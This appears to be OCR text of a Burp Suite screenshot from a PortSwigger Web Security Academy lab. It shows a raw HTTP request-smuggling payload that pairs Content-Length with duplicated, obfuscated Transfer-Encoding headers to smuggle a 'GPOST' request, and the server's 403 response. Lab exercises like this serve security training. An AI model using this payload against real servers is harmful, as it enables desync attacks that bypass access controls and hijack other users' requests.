 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1 \r \n
2 Host: ac571f551ef7111c80e216b40069006b.web-security-academy.net \r \n
3 Connection: close \r \n
4 Upgrade-Insecure-Requests: 1 \r \n
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.67 Safari/537.36 Edg/87.0.664.47 \r \n
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9 \r \n
7 Sec-Fetch-Site: cross-site \r \n
8 Sec-Fetch-Mode: navigate \r \n
9 Sec-Fetch-User: ?1 \r \n
10 Sec-Fetch-Dest: document \r \n
11 Referer: https://portswigger.net/ \r \n
12 Accept-Encoding: gzip, deflate \r \n
13 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,en-GB;q=0.7,en-US;q=0.6 \r \n
14 Content-Type: application/x-www-form-urlencoded \r \n
15 Content-Length: 4 \r \n
16 Transfer-Encoding: chunked \r \n
17 Transfer-Encoding: null \r \n
18 \r \n
19 12 \r \n
20 GPOST / HTTP/1.1 \r \n
21 \r \n
22 0 \r \n
23 \r \n
24
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 27
6
7 "Unrecognized method GPOST"